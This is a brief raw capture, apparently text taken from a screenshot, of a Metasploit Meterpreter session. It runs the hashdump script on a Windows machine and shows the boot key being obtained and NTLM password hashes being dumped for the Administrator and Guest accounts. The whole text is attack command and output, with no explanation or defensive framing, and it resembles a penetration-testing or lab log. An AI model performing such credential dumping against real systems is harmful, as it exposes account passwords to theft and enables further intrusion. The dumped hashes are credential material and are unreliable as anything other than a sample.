 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 36ce7093f2a02644f802d363ec425289...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2cbe963d0d877c8cc7d09c936f1c3b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::